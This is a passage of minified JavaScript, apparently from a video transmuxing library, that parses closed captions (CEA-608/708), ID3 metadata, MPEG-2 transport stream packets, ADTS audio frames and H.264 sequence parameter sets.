i=[],s=0;s<8;s++)t.windows[s].visible&&!t.windows[s].isEmpty()&&i.push(t.windows[s].getText());t.endPts=e,t.text=i.join("\n\n"),this.pushCaption(t),t.startPts=e},ve.prototype.pushCaption=function(e){""!==e.text&&(this.trigger("data",{startPts:e.startPts,endPts:e.endPts,text:e.text,stream:"cc708_"+e.serviceNum}),e.text="",e.startPts=e.endPts)},ve.prototype.displayWindows=function(e,t){var i=this.current708Packet.data[++e],s=this.getPts(e);this.flushDisplayed(s,t);for(var n=0;n<8;n++)i&1<<n&&(t.windows[n].visible=1);return e},ve.prototype.hideWindows=function(e,t){var i=this.current708Packet.data[++e],s=this.getPts(e);this.flushDisplayed(s,t);for(var n=0;n<8;n++)i&1<<n&&(t.windows[n].visible=0);return e},ve.prototype.toggleWindows=function(e,t){var i=this.current708Packet.data[++e],s=this.getPts(e);this.flushDisplayed(s,t);for(var n=0;n<8;n++)i&1<<n&&(t.windows[n].visible^=1);return e},ve.prototype.clearWindows=function(e,t){var i=this.current708Packet.data[++e],s=this.getPts(e);this.flushDisplayed(s,t);for(var n=0;n<8;n++)i&1<<n&&t.windows[n].clearText();return e},ve.prototype.deleteWindows=function(e,t){var i=this.current708Packet.data[++e],s=this.getPts(e);this.flushDisplayed(s,t);for(var n=0;n<8;n++)i&1<<n&&t.windows[n].reset();return e},ve.prototype.setPenAttributes=function(e,t){var i=this.current708Packet.data,s=i[e],n=t.currentWindow.penAttr;return s=i[++e],n.textTag=(240&s)>>4,n.offset=(12&s)>>2,n.penSize=3&s,s=i[++e],n.italics=(128&s)>>7,n.underline=(64&s)>>6,n.edgeType=(56&s)>>3,n.fontStyle=7&s,e},ve.prototype.setPenColor=function(e,t){var i=this.current708Packet.data,s=i[e],n=t.currentWindow.penColor;return s=i[++e],n.fgOpacity=(192&s)>>6,n.fgRed=(48&s)>>4,n.fgGreen=(12&s)>>2,n.fgBlue=3&s,s=i[++e],n.bgOpacity=(192&s)>>6,n.bgRed=(48&s)>>4,n.bgGreen=(12&s)>>2,n.bgBlue=3&s,s=i[++e],n.edgeRed=(48&s)>>4,n.edgeGreen=(12&s)>>2,n.edgeBlue=3&s,e},ve.prototype.setPenLocation=function(e,t){var i=this.current708Packet.data,s=i[e],n=t.currentWindow.penLoc;return t.currentWindow.pendingNewLine=!0,s=i[++e],n.row=15&s,s=i[++e],n.column=63&s,e},ve.prototype.reset=function(e,t){var i=this.getPts(e);return this.flushDisplayed(i,t),this.initService(t.serviceNum,e)};var be={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,304:174,305:176,306:189,307:191,308:8482,309:162,310:163,311:9834,312:224,313:160,314:232,315:226,316:234,317:238,318:244,319:251,544:193,545:201,546:211,547:218,548:220,549:252,550:8216,551:161,552:42,553:39,554:8212,555:169,556:8480,557:8226,558:8220,559:8221,560:192,561:194,562:199,563:200,564:202,565:203,566:235,567:206,568:207,569:239,570:212,571:217,572:249,573:219,574:171,575:187,800:195,801:227,802:205,803:204,804:236,805:210,806:242,807:213,808:245,809:123,810:125,811:92,812:94,813:95,814:124,815:126,816:196,817:228,818:214,819:246,820:223,821:165,822:164,823:9474,824:197,825:229,826:216,827:248,828:9484,829:9488,830:9492,831:9496},_e=function(e){return null===e?"":(e=be[e]||e,String.fromCharCode(e))},Te=[4352,4384,4608,4640,5376,5408,5632,5664,5888,5920,4096,4864,4896,5120,5152],Se=function(){for(var e=[],t=15;t--;)e.push({text:"",indent:0,offset:0});return e},we=function(e,t){we.prototype.init.call(this),this.field_=e||0,this.dataChannel_=t||0,this.name_="CC"+(1+(this.field_<<1|this.dataChannel_)),this.setConstants(),this.reset(),this.push=function(e){var t,i,s,n,a;if((t=32639&e.ccData)!==this.lastControlCode_){if(4096===(61440&t)?this.lastControlCode_=t:t!==this.PADDING_&&(this.lastControlCode_=null),s=t>>>8,n=255&t,t!==this.PADDING_)if(t===this.RESUME_CAPTION_LOADING_)this.mode_="popOn";else if(t===this.END_OF_CAPTION_)this.mode_="popOn",this.clearFormatting(e.pts),this.flushDisplayed(e.pts),i=this.displayed_,this.displayed_=this.nonDisplayed_,this.nonDisplayed_=i,this.startPts_=e.pts;else if(t===this.ROLL_UP_2_ROWS_)this.rollUpRows_=2,this.setRollUp(e.pts);else if(t===this.ROLL_UP_3_ROWS_)this.rollUpRows_=3,this.setRollUp(e.pts);else if(t===this.ROLL_UP_4_ROWS_)this.rollUpRows_=4,this.setRollUp(e.pts);else if(t===this.CARRIAGE_RETURN_)this.clearFormatting(e.pts),this.flushDisplayed(e.pts),this.shiftRowsUp_(),this.startPts_=e.pts;else if(t===this.BACKSPACE_)"popOn"===this.mode_?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1);else if(t===this.ERASE_DISPLAYED_MEMORY_)this.flushDisplayed(e.pts),this.displayed_=Se();else if(t===this.ERASE_NON_DISPLAYED_MEMORY_)this.nonDisplayed_=Se();else if(t===this.RESUME_DIRECT_CAPTIONING_)"paintOn"!==this.mode_&&(this.flushDisplayed(e.pts),this.displayed_=Se()),this.mode_="paintOn",this.startPts_=e.pts;else if(this.isSpecialCharacter(s,n))a=_e((s=(3&s)<<8)|n),this[this.mode_](e.pts,a),this.column_++;else if(this.isExtCharacter(s,n))"popOn"===this.mode_?this.nonDisplayed_[this.row_].text=this.nonDisplayed_[this.row_].text.slice(0,-1):this.displayed_[this.row_].text=this.displayed_[this.row_].text.slice(0,-1),a=_e((s=(3&s)<<8)|n),this[this.mode_](e.pts,a),this.column_++;else if(this.isMidRowCode(s,n))this.clearFormatting(e.pts),this[this.mode_](e.pts," "),this.column_++,14===(14&n)&&this.addFormatting(e.pts,["i"]),1===(1&n)&&this.addFormatting(e.pts,["u"]);else if(this.isOffsetControlCode(s,n)){const e=3&n;this.nonDisplayed_[this.row_].offset=e,this.column_+=e}else if(this.isPAC(s,n)){var r=Te.indexOf(7968&t);if("rollUp"===this.mode_&&(r-this.rollUpRows_+1<0&&(r=this.rollUpRows_-1),this.setRollUp(e.pts,r)),r!==this.row_&&r>=0&&r<=14&&(this.clearFormatting(e.pts),this.row_=r),1&n&&-1===this.formatting_.indexOf("u")&&this.addFormatting(e.pts,["u"]),16===(16&t)){const e=(14&t)>>1;this.column_=4*e,this.nonDisplayed_[this.row_].indent+=e}this.isColorPAC(n)&&14===(14&n)&&this.addFormatting(e.pts,["i"])}else this.isNormalChar(s)&&(0===n&&(n=null),a=_e(s),a+=_e(n),this[this.mode_](e.pts,a),this.column_+=a.length)}else this.lastControlCode_=null}};we.prototype=new ue,we.prototype.flushDisplayed=function(e){const t=e=>{this.trigger("log",{level:"warn",message:"Skipping a malformed 608 caption at index "+e+"."})},i=[];this.displayed_.forEach(((e,s)=>{if(e&&e.text&&e.text.length){try{e.text=e.text.trim()}catch(n){t(s)}e.text.length&&i.push({text:e.text,line:s+1,position:10+Math.min(70,10*e.indent)+2.5*e.offset})}else void 0!==e&&null!==e||t(s)})),i.length&&this.trigger("data",{startPts:this.startPts_,endPts:e,content:i,stream:this.name_})},we.prototype.reset=function(){this.mode_="popOn",this.topRow_=0,this.startPts_=0,this.displayed_=Se(),this.nonDisplayed_=Se(),this.lastControlCode_=null,this.column_=0,this.row_=14,this.rollUpRows_=2,this.formatting_=[]},we.prototype.setConstants=function(){0===this.dataChannel_?(this.BASE_=16,this.EXT_=17,this.CONTROL_=(20|this.field_)<<8,this.OFFSET_=23):1===this.dataChannel_&&(this.BASE_=24,this.EXT_=25,this.CONTROL_=(28|this.field_)<<8,this.OFFSET_=31),this.PADDING_=0,this.RESUME_CAPTION_LOADING_=32|this.CONTROL_,this.END_OF_CAPTION_=47|this.CONTROL_,this.ROLL_UP_2_ROWS_=37|this.CONTROL_,this.ROLL_UP_3_ROWS_=38|this.CONTROL_,this.ROLL_UP_4_ROWS_=39|this.CONTROL_,this.CARRIAGE_RETURN_=45|this.CONTROL_,this.RESUME_DIRECT_CAPTIONING_=41|this.CONTROL_,this.BACKSPACE_=33|this.CONTROL_,this.ERASE_DISPLAYED_MEMORY_=44|this.CONTROL_,this.ERASE_NON_DISPLAYED_MEMORY_=46|this.CONTROL_},we.prototype.isSpecialCharacter=function(e,t){return e===this.EXT_&&t>=48&&t<=63},we.prototype.isExtCharacter=function(e,t){return(e===this.EXT_+1||e===this.EXT_+2)&&t>=32&&t<=63},we.prototype.isMidRowCode=function(e,t){return e===this.EXT_&&t>=32&&t<=47},we.prototype.isOffsetControlCode=function(e,t){return e===this.OFFSET_&&t>=33&&t<=35},we.prototype.isPAC=function(e,t){return e>=this.BASE_&&e<this.BASE_+8&&t>=64&&t<=127},we.prototype.isColorPAC=function(e){return e>=64&&e<=79||e>=96&&e<=127},we.prototype.isNormalChar=function(e){return e>=32&&e<=127},we.prototype.setRollUp=function(e,t){if("rollUp"!==this.mode_&&(this.row_=14,this.mode_="rollUp",this.flushDisplayed(e),this.nonDisplayed_=Se(),this.displayed_=Se()),void 0!==t&&t!==this.row_)for(var i=0;i<this.rollUpRows_;i++)this.displayed_[t-i]=this.displayed_[this.row_-i],this.displayed_[this.row_-i]={text:"",indent:0,offset:0};void 0===t&&(t=this.row_),this.topRow_=t-this.rollUpRows_+1},we.prototype.addFormatting=function(e,t){this.formatting_=this.formatting_.concat(t);var i=t.reduce((function(e,t){return e+"<"+t+">"}),"");this[this.mode_](e,i)},we.prototype.clearFormatting=function(e){if(this.formatting_.length){var t=this.formatting_.reverse().reduce((function(e,t){return e+"</"+t+">"}),"");this.formatting_=[],this[this.mode_](e,t)}},we.prototype.popOn=function(e,t){var i=this.nonDisplayed_[this.row_].text;i+=t,this.nonDisplayed_[this.row_].text=i},we.prototype.rollUp=function(e,t){var i=this.displayed_[this.row_].text;i+=t,this.displayed_[this.row_].text=i},we.prototype.shiftRowsUp_=function(){var e;for(e=0;e<this.topRow_;e++)this.displayed_[e]={text:"",indent:0,offset:0};for(e=this.row_+1;e<15;e++)this.displayed_[e]={text:"",indent:0,offset:0};for(e=this.topRow_;e<this.row_;e++)this.displayed_[e]=this.displayed_[e+1];this.displayed_[this.row_]={text:"",indent:0,offset:0}},we.prototype.paintOn=function(e,t){var i=this.displayed_[this.row_].text;i+=t,this.displayed_[this.row_].text=i};var Ee={CaptionStream:pe,Cea608Stream:we,Cea708Stream:ve},Ce={H264_STREAM_TYPE:27,ADTS_STREAM_TYPE:15,METADATA_STREAM_TYPE:21},Ie=B,Ae="shared",ke=function(e,t){var i=1;for(e>t&&(i=-1);Math.abs(t-e)>4294967296;)e+=8589934592*i;return e},xe=function(e){var t,i;xe.prototype.init.call(this),this.type_=e||Ae,this.push=function(e){"metadata"!==e.type?this.type_!==Ae&&e.type!==this.type_||(void 0===i&&(i=e.dts),e.dts=ke(e.dts,i),e.pts=ke(e.pts,i),t=e.dts,this.trigger("data",e)):this.trigger("data",e)},this.flush=function(){i=t,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.discontinuity=function(){i=void 0,t=void 0},this.reset=function(){this.discontinuity(),this.trigger("reset")}};xe.prototype=new Ie;var De,Pe={TimestampRolloverStream:xe,handleRollover:ke},Ne=(e,t,i)=>{if(!e)return-1;for(var s=i;s<e.length;s++)if(e[s]===t)return s;return-1},Oe=Ne,Le=3,Me=function(e,t,i){var s,n="";for(s=t;s<i;s++)n+="%"+("00"+e[s].toString(16)).slice(-2);return n},Fe=function(e,t,i){return decodeURIComponent(Me(e,t,i))},Re=function(e,t,i){return unescape(Me(e,t,i))},Ue=function(e){return e[0]<<21|e[1]<<14|e[2]<<7|e[3]},Be={APIC:function(e){var t,i,s=1;e.data[0]===Le&&((t=Oe(e.data,0,s))<0||(e.mimeType=Re(e.data,s,t),s=t+1,e.pictureType=e.data[s],s++,(i=Oe(e.data,0,s))<0||(e.description=Fe(e.data,s,i),s=i+1,"--\x3e"===e.mimeType?e.url=Re(e.data,s,e.data.length):e.pictureData=e.data.subarray(s,e.data.length))))},"T*":function(e){e.data[0]===Le&&(e.value=Fe(e.data,1,e.data.length).replace(/\0*$/,""),e.values=e.value.split("\0"))},TXXX:function(e){var t;e.data[0]===Le&&-1!==(t=Oe(e.data,0,1))&&(e.description=Fe(e.data,1,t),e.value=Fe(e.data,t+1,e.data.length).replace(/\0*$/,""),e.data=e.value)},"W*":function(e){e.url=Re(e.data,0,e.data.length).replace(/\0.*$/,"")},WXXX:function(e){var t;e.data[0]===Le&&-1!==(t=Oe(e.data,0,1))&&(e.description=Fe(e.data,1,t),e.url=Re(e.data,t+1,e.data.length).replace(/\0.*$/,""))},PRIV:function(e){var t;for(t=0;t<e.data.length;t++)if(0===e.data[t]){e.owner=Re(e.data,0,t);break}e.privateData=e.data.subarray(t+1),e.data=e.privateData}},je={parseId3Frames:function(e){var t,i=10,s=0,n=[];if(!(e.length<10||e[0]!=="I".charCodeAt(0)||e[1]!=="D".charCodeAt(0)||e[2]!=="3".charCodeAt(0))){s=Ue(e.subarray(6,10)),s+=10,64&e[5]&&(i+=4,i+=Ue(e.subarray(10,14)),s-=Ue(e.subarray(16,20)));do{if((t=Ue(e.subarray(i+4,i+8)))<1)break;var a={id:String.fromCharCode(e[i],e[i+1],e[i+2],e[i+3]),data:e.subarray(i+10,i+t+10)};a.key=a.id,Be[a.id]?Be[a.id](a):"T"===a.id[0]?Be["T*"](a):"W"===a.id[0]&&Be["W*"](a),n.push(a),i+=10,i+=t}while(i<s);return n}},parseSyncSafeInteger:Ue,frameParsers:Be},qe=Ce,Ve=je;(De=function(e){var t,i={descriptor:e&&e.descriptor},s=0,n=[],a=0;if(De.prototype.init.call(this),this.dispatchType=qe.METADATA_STREAM_TYPE.toString(16),i.descriptor)for(t=0;t<i.descriptor.length;t++)this.dispatchType+=("00"+i.descriptor[t].toString(16)).slice(-2);this.push=function(e){var t,i,r,o,l;if("timed-metadata"===e.type)if(e.dataAlignmentIndicator&&(a=0,n.length=0),0===n.length&&(e.data.length<10||e.data[0]!=="I".charCodeAt(0)||e.data[1]!=="D".charCodeAt(0)||e.data[2]!=="3".charCodeAt(0)))this.trigger("log",{level:"warn",message:"Skipping unrecognized metadata packet"});else if(n.push(e),a+=e.data.byteLength,1===n.length&&(s=Ve.parseSyncSafeInteger(e.data.subarray(6,10)),s+=10),!(a<s)){for(t={data:new Uint8Array(s),frames:[],pts:n[0].pts,dts:n[0].dts},l=0;l<s;)t.data.set(n[0].data.subarray(0,s-l),l),l+=n[0].data.byteLength,a-=n[0].data.byteLength,n.shift();i=10,64&t.data[5]&&(i+=4,i+=Ve.parseSyncSafeInteger(t.data.subarray(10,14)),s-=Ve.parseSyncSafeInteger(t.data.subarray(16,20)));do{if((r=Ve.parseSyncSafeInteger(t.data.subarray(i+4,i+8)))<1){this.trigger("log",{level:"warn",message:"Malformed ID3 frame encountered. Skipping remaining metadata parsing."});break}if((o={id:String.fromCharCode(t.data[i],t.data[i+1],t.data[i+2],t.data[i+3]),data:t.data.subarray(i+10,i+r+10)}).key=o.id,Ve.frameParsers[o.id]?Ve.frameParsers[o.id](o):"T"===o.id[0]?Ve.frameParsers["T*"](o):"W"===o.id[0]&&Ve.frameParsers["W*"](o),"com.apple.streaming.transportStreamTimestamp"===o.owner){var c=o.data,d=(1&c[3])<<30|c[4]<<22|c[5]<<14|c[6]<<6|c[7]>>>2;d*=4,d+=3&c[7],o.timeStamp=d,void 0===t.pts&&void 0===t.dts&&(t.pts=o.timeStamp,t.dts=o.timeStamp),this.trigger("timestamp",o)}t.frames.push(o),i+=10,i+=r}while(i<s);this.trigger("data",t)}}}).prototype=new B;var $e,ze,He,We=De,Ge=B,Qe=Ee,Xe=Ce,Ke=Pe.TimestampRolloverStream,Ze=188;($e=function(){var e=new Uint8Array(Ze),t=0;$e.prototype.init.call(this),this.push=function(i){var s,n=0,a=Ze;for(t?((s=new Uint8Array(i.byteLength+t)).set(e.subarray(0,t)),s.set(i,t),t=0):s=i;a<s.byteLength;)71!==s[n]||71!==s[a]?(n++,a++):(this.trigger("data",s.subarray(n,a)),n+=Ze,a+=Ze);n<s.byteLength&&(e.set(s.subarray(n),0),t=s.byteLength-n)},this.flush=function(){t===Ze&&71===e[0]&&(this.trigger("data",e),t=0),this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")},this.reset=function(){t=0,this.trigger("reset")}}).prototype=new Ge,ze=function(){var e,t,i,s;ze.prototype.init.call(this),s=this,this.packetsWaitingForPmt=[],this.programMapTable=void 0,e=function(e,s){var n=0;s.payloadUnitStartIndicator&&(n+=e[n]+1),"pat"===s.type?t(e.subarray(n),s):i(e.subarray(n),s)},t=function(e,t){t.section_number=e[7],t.last_section_number=e[8],s.pmtPid=(31&e[10])<<8|e[11],t.pmtPid=s.pmtPid},i=function(e,t){var i,n;if(1&e[5]){for(s.programMapTable={video:null,audio:null,"timed-metadata":{}},i=3+((15&e[1])<<8|e[2])-4,n=12+((15&e[10])<<8|e[11]);n<i;){var a=e[n],r=(31&e[n+1])<<8|e[n+2];a===Xe.H264_STREAM_TYPE&&null===s.programMapTable.video?s.programMapTable.video=r:a===Xe.ADTS_STREAM_TYPE&&null===s.programMapTable.audio?s.programMapTable.audio=r:a===Xe.METADATA_STREAM_TYPE&&(s.programMapTable["timed-metadata"][r]=a),n+=5+((15&e[n+3])<<8|e[n+4])}t.programMapTable=s.programMapTable}},this.push=function(t){var i={},s=4;if(i.payloadUnitStartIndicator=!!(64&t[1]),i.pid=31&t[1],i.pid<<=8,i.pid|=t[2],(48&t[3])>>>4>1&&(s+=t[s]+1),0===i.pid)i.type="pat",e(t.subarray(s),i),this.trigger("data",i);else if(i.pid===this.pmtPid)for(i.type="pmt",e(t.subarray(s),i),this.trigger("data",i);this.packetsWaitingForPmt.length;)this.processPes_.apply(this,this.packetsWaitingForPmt.shift());else void 0===this.programMapTable?this.packetsWaitingForPmt.push([t,s,i]):this.processPes_(t,s,i)},this.processPes_=function(e,t,i){i.pid===this.programMapTable.video?i.streamType=Xe.H264_STREAM_TYPE:i.pid===this.programMapTable.audio?i.streamType=Xe.ADTS_STREAM_TYPE:i.streamType=this.programMapTable["timed-metadata"][i.pid],i.type="pes",i.data=e.subarray(t),this.trigger("data",i)}},ze.prototype=new Ge,ze.STREAM_TYPES={h264:27,adts:15},He=function(){var e,t=this,i=!1,s={data:[],size:0},n={data:[],size:0},a={data:[],size:0},r=function(e,i,s){var n,a,r=new Uint8Array(e.size),o={type:i},l=0,c=0;if(e.data.length&&!(e.size<9)){for(o.trackId=e.data[0].pid,l=0;l<e.data.length;l++)a=e.data[l],r.set(a.data,c),c+=a.data.byteLength;!function(e,t){var i;const s=e[0]<<16|e[1]<<8|e[2];t.data=new Uint8Array,1===s&&(t.packetLength=6+(e[4]<<8|e[5]),t.dataAlignmentIndicator=0!==(4&e[6]),192&(i=e[7])&&(t.pts=(14&e[9])<<27|(255&e[10])<<20|(254&e[11])<<12|(255&e[12])<<5|(254&e[13])>>>3,t.pts*=4,t.pts+=(6&e[13])>>>1,t.dts=t.pts,64&i&&(t.dts=(14&e[14])<<27|(255&e[15])<<20|(254&e[16])<<12|(255&e[17])<<5|(254&e[18])>>>3,t.dts*=4,t.dts+=(6&e[18])>>>1)),t.data=e.subarray(9+e[8]))}(r,o),n="video"===i||o.packetLength<=e.size,(s||n)&&(e.size=0,e.data.length=0),n&&t.trigger("data",o)}};He.prototype.init.call(this),this.push=function(o){({pat:function(){},pes:function(){var e,t;switch(o.streamType){case Xe.H264_STREAM_TYPE:e=s,t="video";break;case Xe.ADTS_STREAM_TYPE:e=n,t="audio";break;case Xe.METADATA_STREAM_TYPE:e=a,t="timed-metadata";break;default:return}o.payloadUnitStartIndicator&&r(e,t,!0),e.data.push(o),e.size+=o.data.byteLength},pmt:function(){var s={type:"metadata",tracks:[]};null!==(e=o.programMapTable).video&&s.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+e.video,codec:"avc",type:"video"}),null!==e.audio&&s.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+e.audio,codec:"adts",type:"audio"}),i=!0,t.trigger("data",s)}})[o.type]()},this.reset=function(){s.size=0,s.data.length=0,n.size=0,n.data.length=0,this.trigger("reset")},this.flushStreams_=function(){r(s,"video"),r(n,"audio"),r(a,"timed-metadata")},this.flush=function(){if(!i&&e){var s={type:"metadata",tracks:[]};null!==e.video&&s.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+e.video,codec:"avc",type:"video"}),null!==e.audio&&s.tracks.push({timelineStartInfo:{baseMediaDecodeTime:0},id:+e.audio,codec:"adts",type:"audio"}),t.trigger("data",s)}i=!1,this.flushStreams_(),this.trigger("done")}},He.prototype=new Ge;var Ye={PAT_PID:0,MP2T_PACKET_LENGTH:Ze,TransportPacketStream:$e,TransportParseStream:ze,ElementaryStream:He,TimestampRolloverStream:Ke,CaptionStream:Qe.CaptionStream,Cea608Stream:Qe.Cea608Stream,Cea708Stream:Qe.Cea708Stream,MetadataStream:We};for(var Je in Xe)Xe.hasOwnProperty(Je)&&(Ye[Je]=Xe[Je]);var et,tt=Ye,it=ne.ONE_SECOND_IN_TS,st=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];(et=function(e){var t,i=0;et.prototype.init.call(this),this.skipWarn_=function(e,t){this.trigger("log",{level:"warn",message:`adts skiping bytes ${e} to ${t} in frame ${i} outside syncword`})},this.push=function(s){var n,a,r,o,l,c=0;if(e||(i=0),"audio"===s.type){var d;for(t&&t.length?(r=t,(t=new Uint8Array(r.byteLength+s.data.byteLength)).set(r),t.set(s.data,r.byteLength)):t=s.data;c+7<t.length;)if(255===t[c]&&240===(246&t[c+1])){if("number"===typeof d&&(this.skipWarn_(d,c),d=null),a=2*(1&~t[c+1]),n=(3&t[c+3])<<11|t[c+4]<<3|(224&t[c+5])>>5,l=(o=1024*(1+(3&t[c+6])))*it/st[(60&t[c+2])>>>2],t.byteLength-c<n)break;this.trigger("data",{pts:s.pts+i*l,dts:s.dts+i*l,sampleCount:o,audioobjecttype:1+(t[c+2]>>>6&3),channelcount:(1&t[c+2])<<2|(192&t[c+3])>>>6,samplerate:st[(60&t[c+2])>>>2],samplingfrequencyindex:(60&t[c+2])>>>2,samplesize:16,data:t.subarray(c+7+a,c+n)}),i++,c+=n}else"number"!==typeof d&&(d=c),c++;"number"===typeof d&&(this.skipWarn_(d,c),d=null),t=t.subarray(c)}},this.flush=function(){i=0,this.trigger("done")},this.reset=function(){t=void 0,this.trigger("reset")},this.endTimeline=function(){t=void 0,this.trigger("endedtimeline")}}).prototype=new B;var nt,at,rt,ot=et,lt=B,ct=function(e){var t=e.byteLength,i=0,s=0;this.length=function(){return 8*t},this.bitsAvailable=function(){return 8*t+s},this.loadWord=function(){var n=e.byteLength-t,a=new Uint8Array(4),r=Math.min(4,t);if(0===r)throw new Error("no bytes available");a.set(e.subarray(n,n+r)),i=new DataView(a.buffer).getUint32(0),s=8*r,t-=r},this.skipBits=function(e){var n;s>e?(i<<=e,s-=e):(e-=s,e-=8*(n=Math.floor(e/8)),t-=n,this.loadWord(),i<<=e,s-=e)},this.readBits=function(e){var n=Math.min(s,e),a=i>>>32-n;return(s-=n)>0?i<<=n:t>0&&this.loadWord(),(n=e-n)>0?a<<n|this.readBits(n):a},this.skipLeadingZeros=function(){var e;for(e=0;e<s;++e)if(0!==(i&2147483648>>>e))return i<<=e,s-=e,e;return this.loadWord(),e+this.skipLeadingZeros()},this.skipUnsignedExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.skipExpGolomb=function(){this.skipBits(1+this.skipLeadingZeros())},this.readUnsignedExpGolomb=function(){var e=this.skipLeadingZeros();return this.readBits(e+1)-1},this.readExpGolomb=function(){var e=this.readUnsignedExpGolomb();return 1&e?1+e>>>1:-1*(e>>>1)},this.readBoolean=function(){return 1===this.readBits(1)},this.readUnsignedByte=function(){return this.readBits(8)},this.loadWord()};(at=function(){var e,t,i=0;at.prototype.init.call(this),this.push=function(s){var n;t?((n=new Uint8Array(t.byteLength+s.data.byteLength)).set(t),n.set(s.data,t.byteLength),t=n):t=s.data;for(var a=t.byteLength;i<a-3;i++)if(1===t[i+2]){e=i+5;break}for(;e<a;)switch(t[e]){case 0:if(0!==t[e-1]){e+=2;break}if(0!==t[e-2]){e++;break}i+3!==e-2&&this.trigger("data",t.subarray(i+3,e-2));do{e++}while(1!==t[e]&&e<a);i=e-2,e+=3;break;case 1:if(0!==t[e-1]||0!==t[e-2]){e+=3;break}this.trigger("data",t.subarray(i+3,e-2)),i=e-2,e+=3;break;default:e+=3}t=t.subarray(i),e-=i,i=0},this.reset=function(){t=null,i=0,this.trigger("reset")},this.flush=function(){t&&t.byteLength>3&&this.trigger("data",t.subarray(i+3)),t=null,i=0,this.trigger("done")},this.endTimeline=function(){this.flush(),this.trigger("endedtimeline")}}).prototype=new lt,rt={100:!0,110:!0,122:!0,244:!0,44:!0,83:!0,86:!0,118:!0,128:!0,138:!0,139:!0,134:!0},nt=function(){var e,t,i,s,n,a,r,o=new at;nt.prototype.init.call(this),e=this,this.push=function(e){"video"===e.type&&(t=e.trackId,i=e.pts,s=e.dts,o.push(e))},o.on("data",(function(r){var o={trackId:t,pts:i,dts:s,data:r,nalUnitTypeCode:31&r[0]};switch(o.nalUnitTypeCode){case 5:o.nalUnitType="slice_layer_without_partitioning_rbsp_idr";break;case 6:o.nalUnitType="sei_rbsp",o.escapedRBSP=n(r.subarray(1));break;case 7:o.nalUnitType="seq_parameter_set_rbsp",o.escapedRBSP=n(r.subarray(1)),o.config=a(o.escapedRBSP);break;case 8:o.nalUnitType="pic_parameter_set_rbsp";break;case 9:o.nalUnitType="access_unit_delimiter_rbsp"}e.trigger("data",o)})),o.on("done",(function(){e.trigger("done")})),o.on("partialdone",(function(){e.trigger("partialdone")})),o.on("reset",(function(){e.trigger("reset")})),o.on("endedtimeline",(function(){e.trigger("endedtimeline")})),this.flush=function(){o.flush()},this.partialFlush=function(){o.partialFlush()},this.reset=function(){o.reset()},this.endTimeline=function(){o.endTimeline()},r=function(e,t){var i,s=8,n=8;for(i=0;i<e;i++)0!==n&&(n=(s+t.readExpGolomb()+256)%256),s=0===n?s:n},n=function(e){for(var t,i,s=e.byteLength,n=[],a=1;a<s-2;)0===e[a]&&0===e[a+1]&&3===e[a+2]?(n.push(a+2),a+=2):a++;if(0===n.length)return e;t=s-n.length,i=new Uint8Array(t);var r=0;for(a=0;a<t;r++,a++)r===n[0]&&(r++,n.shift()),i[a]=e[r];return i},a=function(e){var t,i,s,n,a,o,l,c,d,u,h,p,m=0,g=0,f=0,y=0,v=[1,1];if(i=(t=new ct(e)).readUnsignedByte(),n=t.readUnsignedByte(),s=t.readUnsignedByte(),t.skipUnsignedExpGolomb(),rt[i]&&(3===(a=t.readUnsignedExpGolomb())&&t.skipBits(1),t.skipUnsignedExpGolomb(),t.skipUnsignedExpGolomb(),t.skipBits(1),t.readBoolean()))for(h=3!==a?8:12,p=0;p<h;p++)t.readBoolean()&&r(p<6?16:64,t);if(t.skipUnsignedExpGolomb(),0===(o=t.readUnsignedExpGolomb()))t.readUnsignedExpGolomb();else if(1===o)for(t.skipBits(1),t.skipExpGolomb(),t.skipExpGolomb(),l=t.readUnsignedExpGolomb(),p=0;p<l;p++)t.skipExpGolomb();if(t.skipUnsignedExpGolomb(),t.skipBits(1),c=t.readUnsignedExpGolomb(),d=t.readUnsignedExpGolomb(),0===(u=t.readBits(1))&&t.skipBits(1),t.skipBits(1),t.readBoolean()&&(m=t.readUnsignedExpGolomb(),g=t.readUnsignedExpGolomb(),f=t.readUnsignedExpGolomb(),y=t.readUnsignedExpGolomb()),t.readBoolean()&&t.readBoolean()){switch(t.readUnsignedByte()){case 1:v=[1,1];break;case 2:v=[12,11];break;case 3:v=[10,11];break;case 4:v=[16,11];break;case 5:v=[40,33];break;case 6:v=[24,11];break;case 7:v=[20,11];break;case 8:v=[32,11];break;case 9:v=[80,33];break;case 10:v=[18,11];break;case 11:v=[15,11];break;case 12:v=[64,33];break;case 13:v=[160,99];break;case 14:v=[4,3];break;case 15:v=[3,2];break;case 16:v=[2,1];break;case 255:v=[t.readUnsignedByte()<<8|t.readUnsignedByte(),t.readUnsignedByte()<<8|t.readUnsignedByte()]}v&&(v[0],v[1])}return{profileIdc:i,levelIdc:s,profileCompatibility:n,width:16*(c+1)-2*m-2*g,height:(2-u)*(d+1)*16-2*f-2*y,sarRatio:v}}},nt.prototype=new lt;var dt,ut={H264Stream:nt,NalByteStream:at},ht=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],pt=function(e,t){var i=e[t+6]<<21|e[t+7]<<14|e[t+8]<<7|e[t+9];return i=i>=0?i:0,(16&e[t+5])>>4?i+20:i+10},mt=function(e,t){return e.length-t<10||e[t]!=="I".charCodeAt(0)||e[t+1]!=="D".charCodeAt(0)||e[t+2]!=="3".charCodeAt(0)?t:(t+=pt(e,t),mt(e,t))},gt=function(e){return e[0]<<21|e[1]<<14|e[2]<<7|e[3]},ft={isLikelyAacData:function(e){var t=mt(e,0);return e.length>=t+2&&255===(255&e[t])&&240===(240&e[t+1])&&16===(22&e[t+1])},parseId3TagSize:pt,parseAdtsSize:function(e,t){var i=(224&e[t+5])>>5,s=e[t+4]<<3;return 6144&e[t+3]|s|i},parseType:function(e,t){return e[t]==="I".charCodeAt(0)&&e[t+1]==="D".charCodeAt(0)&&e[t+2]==="3".charCodeAt(0)?"timed-metadata":!0&e[t]&&240===(240&e[t+1])?"audio":null},parseSampleRate:function(e){for(var 